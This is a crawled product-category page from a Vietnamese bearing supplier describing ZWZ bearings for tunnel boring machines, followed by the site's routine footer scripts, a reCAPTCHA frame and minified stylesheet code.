    </div>
            <div class="whtml">
        <div class="layout-l layout-l10 support-index">
<div class="title-cl">
<h2><span>HỖ TRỢ TRỰC TUYẾN</span></h2>
</div>

<div class="content-cl">
<div class="support-l">
<div class="box-img"><a href="javascript:void(0)" title="#"><img alt="hỗ trợ" height="109" src="/data/media/529/images/icon-theme/support-icon.png" title="#" width="137" /> </a></div>

<div class="box-info">
<div class="support-contact-info">
<div class="support-contact-info-list"><img alt="phone" height="25" src="/data/media/529/images/icon-theme/telephon-icon.png" width="30" /> <span style="font-size:14px;"><span style="font-size:14px;">0906.100.859</span></span></div>

<div class="support-contact-info-list"><img alt="email" height="25" src="/data/media/529/images/icon-theme/mail-icon.png" width="25" />&nbsp; <span style="font-size:14px;">h</span>unganhltd02@gmail.com</div>

<div class="support-contact-info-list"><img alt="phone" height="25" src="/data/media/529/images/icon-theme/telephon-icon.png" width="30" /> <span style="font-size:14px;">0906.299.855</span></div>

<div class="support-contact-info-list"><img alt="email" height="25" src="/data/media/529/images/icon-theme/mail-icon.png" width="25" />&nbsp; vongbichinhhangzwz@gmail.com​</div>

<div class="support-contact-info-list"><span style="font-size:14px;"><img alt="phone" height="25" src="/data/media/529/images/icon-theme/telephon-icon.png" width="30" />&nbsp;0936.130.859 </span></div>

<div class="support-contact-info-list"><span style="font-size:14px;"><img alt="email" height="25" src="/data/media/529/images/icon-theme/mail-icon.png" width="25" />&nbsp;</span>hunganhltd10@gmail.com</div>

<p><img alt="phone" height="25" src="/data/media/529/images/icon-theme/telephon-icon.png" width="30" /><span style="font-size:14px;"> 0904.638.259</span></p>

<div class="support-contact-info-list">
<div class="support-contact-info-list"><img alt="email" height="25" src="/data/media/529/images/icon-theme/mail-icon.png" width="25" />vongbichinhhanghunganh@gmail.com</div>

<div class="support-contact-info-list">
<div class="support-contact-info-list">&nbsp;</div>
</div>
</div>
</div>

<div class="socials-support clearfix">
<p><a href="https://www.skype.com/en/" title="#"><i class="sp-sky"></i> </a></p>

<p><a href="https://www.facebook.com/" title="#"><i class="sp-face"></i> </a></p>
</div>
</div>
</div>
</div>
</div>
    </div>
<div class="layout-l layout-l10 support-index">
		<div class="content-cl">
		<div class="support-l">
			<div class="box-info">
				<div class="support-contact-info">
					<div class="support-contact-info-list">
						<img class="img-fluid" src="/themes/introduce/w3ni677_v1/css/img/icon_sta1.png" alt="Đang trực tuyến" title="Đang trực tuyến">
						<span class="uc-title">Đang trực tuyến</span>
						<span class="uc-number">1</span>
					</div>

					<div class="support-contact-info-list">
						<img class="img-fluid" src="/themes/introduce/w3ni677_v1/css/img/icon_sta2.png" alt="Hôm nay" title="Hôm nay">
						<span class="uc-title">Hôm nay</span>
						<span class="uc-number">3</span>
					</div>

					<div class="support-contact-info-list">
						<img class="img-fluid" src="/themes/introduce/w3ni677_v1/css/img/icon_sta3.png" alt="Tổng lượt truy cập" title="Tổng lượt truy cập">
						<span class="uc-title">Tổng lượt truy cập</span>
						<span class="uc-number">14,068</span>
					</div>					
				</div>
			</div>
		</div>
	</div>
</div>
    </div>
</div>
<div class="col-right">
    <div class="col-right-content">
                <style type="text/css">.box-search {
     position: absolute;
     bottom: -46px;
}
 @media screen and (max-width: 992px){
    .search-th {
         display: block;
         width: 100%;
    }
    .box-search {
         position: static;
         padding: 5px 0px;
         margin: 0 auto;
         display:block;
    }
     .icon-search {
        display:none
    }
     .box-search .submitForm {
        height: 23px;
         line-height: 25px;
    }
     .box-search .inputSearch {
        height: 25px;
    }
     .box-search form {
         height: 25px;
    }
#cssmenu > ul {
    padding-top: 0px;
    margin-top: 33px;
}
#cssmenu .open > li {
    background: #00599a;
    border-bottom: 1px solid #00599a;
}
#cssmenu .submenu-button {
    border-left: 1px solid #00599a;
}
}

     .header-top, .hearder-center1, .title-cl, .footer, .box-search .submitForm, ::-webkit-scrollbar-thumb, #cssmenu ul ul li a, .content-contact-top .btn-primary, .btn-primary, ul.W3NPager .selected a, ul.W3NPager .active a {
         background: #00599a;
    }
     #cssmenu ul ul li a:hover {
        background:#044b7f
    }
     .title-news h1, .product-cate-title h2, .product-cate-title h2 a, .content-dropdown > ul > .dropdown2 .active, .title-detail h2, .title-cr h3, .view-more-product {
         color: #00599a;
    }
     .detail-content-naf .date-time {
         background-color: #044b7f;
    }
     .box-search form, .content-contact-top .btn-primary, .btn-primary, ul.W3NPager .selected a, ul.W3NPager .active a {
         border: 1px solid #044b7f;
    }
.google-auto-placed, .adsbygoogle {position: absolute !important;
    left: -10000px !important; 
        opacity: 0 !important;    z-index: -1 !important;
        }
body {padding-top: 0px !important;}
@media (max-width: 767px) {
.adsbygoogle {position: fixed !important;opacity: 0 !important;    z-index: -1 !important;}
}

html .adsbygoogle {
  left: -10000px !important; 
        opacity: 0 !important;    z-index: -1 !important; }
.adsbygoogle {
  left: -10000px !important; 
        opacity: 0 !important;    z-index: -1 !important; }
.adsbygoogle-noablate {
  left: -10000px !important; 
        opacity: 0 !important;    z-index: -1 !important; }


ins.adsbygoogle iframe {    
    transform: translate(10000px, 10000px);
}
     #footer {
        color:#fff
    }
     .support-l .box-info .support-contact-info-list {
         word-break: break-all;
    }
     .callus {
        display:block !important
    }
     .title-cr a i {
         background: url(/themes/introduce/w3ni677_v1/css/img/icon_main101.png) no-repeat;
    }
     .layout-r2 .title-cr a i {
         background: url(/themes/introduce/w3ni677_v1/css/img/icon_main202.png) no-repeat;
    }
     .htc-right .banner {
         float:left;
         margin: 0;
    }
     #hotline {
        display: block!important;
    }
     #cssmenu #menu-button {
        top:0px!important;
    }
     .logo {
        width: 10%;
    }
     .htc-right {
        padding-top: 5px;
        width: 85%;
    }
     .hearder-center-content{
        position: relative;
    }
     @media (max-width:768px){
        .box-nav {
             top: -50px;
        }
         #cssmenu #menu-button {
            top: 80px;
        }
         .logo {
            width: 30%;
        }
         .htc-right {
            width: 70%;
        }
        .htc-right {
             display: block!important;
        }
    }
     window.dataLayer = window.dataLayer || [];
     function gtag(){
        dataLayer.push(arguments);
    }
     gtag('js', new Date());
     gtag('config', 'UA-129718851-1');</style><div class="product-all-all">

    <div class="box-images-product">
            </div>
  

        <div class="product-list">
            <style>
                .product-list .short_description {
                    clear: both;
                    padding-top: 10px;
                }
            </style>
            <div class="title-news">
                <h1 style="float: left;">Vòng bi ZWZ máy đào hầm</h1>
                <div class="arrange" style="float: right;">
                    <span class="w3nproductsort">
        <select onchange="window.location.href=&#039;/may-dao-ham-pc52753.html?sort=&#039;+jQuery(this).find(&#039;option:selected&#039;).val();" class="pzselect" name="pageSize" id="pageSize">
<option value="" selected="selected">Sắp xếp theo</option>
<option value="price">Giá tăng dần</option>
<option value="price_desc">Giá giảm dần</option>
<option value="new">Mới -&gt; Cũ</option>
<option value="new_desc">Cũ -&gt; Mới</option>
<option value="name">Tên sản phẩm A-Z</option>
<option value="name_desc">Tên sản phẩm Z-A</option>
</select>    </span>                </div>
                <p class="short_description">
                    <p><a href="https://chuyenvongbi.com/may-dao-ham-pc52753.html"><strong>Vòng bi ZWZ cho máy đào hầm:</strong></a></p>

<p>Máy đào hầm khiên là máy khoan hầm quy mô lớn, được thiết kế đặc biệt để xây dựng đường hầm.</p>

<p><img alt="" height="560" src="/mediacenter/media/3205/images/163292498508ecc34a684fc60d.jpg" width="900" /></p>

<p><strong>Vòng bi ZWZ trục chính:</strong></p>

<p><font><font>Điều kiện hoạt động</font></font></p>

<p><font><font>Ổ trục chính là ổ trục xoay có độ tin cậy cao, độ chính xác cao.&nbsp;</font><font>Sản phẩm cần chịu được momen hướng trục, hướng tâm và nghiêng lớn.</font></font></p>

<p><strong>Vòng bi ZWZ đầu trục chính:</strong></p>

<p><font><font>Điều kiện hoạt động</font></font></p>

<p><font><font>Vòng bi lắp dựng phân đoạn là một vòng bi có kích thước lớn và thành mỏng, và sản phẩm dễ bị biến dạng.</font></font></p>

<p><strong><font><font>vòng bi ZWZ&nbsp; giảm tốc</font></font></strong></p>

<p><font><font>Điều kiện hoạt động</font></font></p>

<p><font><font>Vòng bi lăn hình nón, hình trụ và hình cầu với tốc độ quay thấp, tải nặng và tuổi thọ dài.</font></font></p>
                </p>
            </div>

            <div class="row">
                            </div>
        </div>
        <div class="box-product-page clearfix">
            <div class="product-page" style="text-align: center; ">
                            </div>
        </div>
   
</div><img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>    </div>
</div>
        </div>
    </div>
</main>
<footer id="footer" class="footer clearfix">
        <div class="top-footer clearfix">
        <div class="container">
            <div class="top-footer-content">
                <div class="row">
                    <div class="col-12 col-sm-4 col-md-4 col-lg-4">
                            <div class="whtml">
        <div class="box-ft">
<h2>Liên hệ</h2>
</div>

<div class="cont">
<section id="footer">
<p><strong>CÔNG TY TNHH THƯƠNG MẠI CÔNG NGHIỆP HÙNG ANH</strong></p>

<ul>
	<li><span style="text-align: justify;">ĐC: NV3-07&nbsp;KDT Rose Town 79 Ngọc Hồi,&nbsp;Phường Hoàng Liệt, Quận Hoàng Mai,&nbsp;Thành Phố Hà Nội</span></li>
</ul>

<section id="footer">
<ul>
	<li style="text-align: justify;">Hotline:&nbsp;0906.100.859 - 0936.130.859 &nbsp;hoặc: 0906.299.855 -&nbsp;0904.638.259</li>
	<li style="text-align: justify;">ĐT: 02437.757.425 &nbsp; &nbsp; FAX:02437.757.425</li>
	<li style="text-align: justify;">Email: hunganhltd02@gmail.com</li>
</ul>
</section>
</section>
</div>
    </div>
    <ul class="list-share clearfix">
        <li><a href="http://facebook.com/" target="_blank"><i class="icon-fb"></i></a></li>
<li><a href="http://youtube.com/" target="_blank"><i class="icon-in"></i></a></li>    </ul>

                    </div>
                    <div class="col-12 col-sm-4 col-md-4 col-lg-4">
                        
    <div class="box-ft new-article-footer">
                    <h2>Bài viết mới</h2>
                <div class="content-new-article-footer">
                            <div class="item-naf">
                    <div class="content-naf">
                        <div class="detail-content-naf">
                            <span class="date-time">
                                                                <span>22</span>
                                <span>Jan</span>
                            </span>
                            <div class="detail-cbnf">
                                <h3><a href="/vi-sao-vong-bi-zwz-duoc-su-dung-rong-rai-trong-cong-nghiep-nang-nd317169.html" title="Vì sao vòng bi ZWZ được sử dụng rộng rãi trong công nghiệp nặng?">Vì sao vòng bi ZWZ được sử dụng rộng rãi trong công nghiệp nặng?</a></h3>
                                <span><p>Trong các ngành công nghiệp nặng như <strong data-end="303" data-start="244">thép, xi măng, khai khoáng, nhiệt điện, giấy, cảng biển</strong>, vòng bi đóng vai trò then chốt trong việc đảm bảo máy móc vận hành ổn định, liên tục và an toàn. Trong số các thương hiệu vòng bi công nghiệp hiện nay, <a href="https://zwz.com.vn/"><strong>ZWZ</strong></a><strong data-end="491" data-start="457"> (Wafangdian Bearing Group)</strong> là cái tên được rất nhiều nhà máy tin tưởng lựa chọn. Vậy <strong data-end="616" data-start="550">điều gì làm nên vị thế của vòng bi ZWZ trong công nghiệp nặng?</strong></p><br />
</span>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="item-naf">
                    <div class="content-naf">
                        <div class="detail-content-naf">
                            <span class="date-time">
                                                                <span>22</span>
                                <span>Jan</span>
                            </span>
                            <div class="detail-cbnf">
                                <h3><a href="/vong-bi-cho-san-xuat-nhua-nd317168.html" title="VÒNG BI CHO SẢN XUẤT NHỰA">VÒNG BI CHO SẢN XUẤT NHỰA</a></h3>
                                <span><p><a href="https://chuyenvongbi.com/vong-bi-pc52722.html"><strong>Vòng bi</strong></a> cho sản xuất nhựa&nbsp;bao gồm hai nhóm chính:&nbsp;<mark data-complete="true" data-sae="" jscontroller="DfH0l" jsuid="i6ERfc_c">các dòng&nbsp;<a href="https://chuyenvongbi.com/vong-bi-pc52722.html"><strong data-complete="true" jscontroller="zYmgkd" jsuid="i6ERfc_d">vòng bi công ngh</strong><strong data-complete="true" jscontroller="zYmgkd" jsuid="i6ERfc_d">iệp bằng thép/gốm</strong></a>&nbsp;dùng trong máy móc sản xuất (như máy ép phun, máy đùn) và&nbsp;<a href="https://chuyenvongbi.com/vong-bi-pc52722.html"><strong data-complete="true" jscontroller="zYmgkd" jsuid="i6ERfc_e">vòng bi chế tạo từ nhựa</strong></a>&nbsp;(polymer) dùng cho các môi trường đặc thù</mark></p><br />
</span>
                            </div>
                        </div>
                    </div>
                </div>
                    </div>
    </div>

                    </div>
                    <div class="col-12 col-sm-4 col-md-4 col-lg-4">
                            <div class="whtml">
        <div class="box-ft box-fb">
<h2>Theo dõi chúng tôi</h2>

<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=108648806140957";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-adapt-container-width="true" data-height="224" data-hide-cover="false" data-href="https://www.facebook.com/vongbi.HungAnh002/" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="300">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/vongbi.HungAnh002/"><a href="https://www.facebook.com/vongbi.HungAnh002/">Vong Bi Hung Anh</a></blockquote>
</div>
</div>
</div>
    </div>
<script type="text/javascript">
    jQuery(document).ready(function() {
        $("body").append("<a class=\"scrollup\" href=\"#\" id=\"scrollup\"></a>");
        $(document).on('scroll', function() {
            if ($(this).scrollTop() > 1) {
                $('#scrollup').fadeIn('slow');
            } else {
                $('#scrollup').fadeOut();
            }
        });
        //
        $('#scrollup').click(function() {
            $("html, body").animate({
                scrollTop: 0
            }, 600);
            return false;
        });
    });
</script>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom-footer clearfix">
        <div class="container">
            <div class="bottom-footer-content">
                <div class="coppyright">
                                    </div>
                <div class="nano">
                        <div class="whtml">
        <p>Thiết kế bởi:&nbsp;Hunganhjsc<a href="https://webaoe.com/" style="text-indent: -99999px;display: block;float: right; height: 0px;" title="webaoe">https://webaoe.com</a></p>
    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="callus">
    <i class="i_phone">
        <span>.</span>
    </i>
    <a href="tel:0906.100.859" onclick="goog_report_conversion('tel:0906.100.859')">
        <span class="hotline_text">HOTLINE: </span> 
        0906.100.859    </a>
</div>

<script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).on('submit', '.searchform', function() {
                                        var sv = jQuery(this).find('.inputSearch').val();
                                        if (sv == '' || sv.length < 2) {
                                            alert('Từ khóa tìm kiếm không đúng. Từ khóa phải có ít nhất 2 ký tự.');
                                            return false;
                                        }
                                    });
                                    if(jQuery('.searchbox .searchSelect option:selected').val()){
                                            var categorybox = jQuery('.searchbox .searchSelect').closest('.search-category-select');
                                            if(categorybox){
                                                categorybox.find('.search-category-text').text(categorybox.find('.searchSelect option:selected').text());
                                            }
                                            
                                        }    
                                    jQuery('.searchbox .searchSelect').on('change', function() {
                                        jQuery(this).closest('.search-category-select').find('.search-category-text').text(jQuery(this).find('option:selected').text());
                                    });
                                    
/*]]>*/
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QT5CG9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></body>
<script type="text/javascript" src="/themes/introduce/w3ni677_v1/js/bootstrap.min.js?v=1.1.1"></script>
<script type="text/javascript" src="/themes/introduce/w3ni677_v1/js/script.js?v=1.1.1"></script>
<script type="text/javascript" src="/themes/introduce/w3ni677_v1/js/owl.carousel.js?v=1.1.1"></script>
<script src="/themes/introduce/w3ni677_v1/js/main.js"></script>
<script type="text/javascript">
    new WOW().init();
    $(window).load(function () {
        $('.sp-wrap').smoothproducts();
    })</script>
    <script type="text/javascript">
        (function ($) {
            $.fn.clickToggle = function (func1, func2) {
                var funcs = [func1, func2];
                this.data('toggleclicked', 0);
                this.click(function () {
                    var data = $(this).data();
                    var tc = data.toggleclicked;
                    $.proxy(funcs[tc], this)();
                    data.toggleclicked = (tc + 1) % 2;
                });
                return this;
            };
        }(jQuery));
        $(document).ready(function () {
            $('.check-height-60').height($('.check-height-60').width() - 30);
            $('.dropdown-toggle').clickToggle(function () {
                $(this).next().css('display', 'block');
            }, function () {
                $(this).next().css('display', 'none');
            });
        });
    </script>

    <script type="text/javascript">
        function googleTranslateElementInit2() {
            new google.translate.TranslateElement({
                pageLanguage: 'vi',
                autoDisplay: false
            }, 'google_translate_element2');
            var removePopup = document.getElementById('goog-gt-tt');
            removePopup.parentNode.removeChild(removePopup);
        }
    </script>

    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QBlrrFajT_BZ9XcEgHakFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769299807483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chuyenvongbi.com/css/main.min.css?v=1.1.4.2
body_size: 24216
content:

*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}.designby{text-align:right;color:#333;font-size:12px;padding:5px 15px;font-family:tahoma}.designby a{font:normal 12px Arial;text-decoration:none;font-style:italic}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0;text-decoration:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto;min-height:150px}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:tahoma,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12.9px;line-height:1.62857143;color:#333;background-color:#fff}input,ul.W3NPager .first,ul.W3NPager .last button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:none}a:focus{outline:0}figure{margin:0}img{vertical-align:middle;max-width:100%}ul,ol{margin-top:0;margin-bottom:10px;padding:0;list-style-position:inside}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin:0 0 1em 0}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:18px}h2,.h2{font-size:16px}h3,.h3{font-size:14px}h4,.h4{font-size:14px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.container{width:1000px;margin:0 auto}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{